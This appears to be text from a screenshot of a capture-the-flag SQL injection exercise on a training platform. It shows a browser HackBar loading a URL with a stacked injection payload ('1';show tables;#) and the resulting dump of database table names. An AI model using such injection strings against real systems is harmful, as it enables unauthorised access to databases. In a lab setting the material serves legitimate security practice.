 姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://645dc280-f30e-48cb-b6da-71ed3c0b4717.node3.buuoj.cn/?inject=1%27%3Bshow+tables%3B%23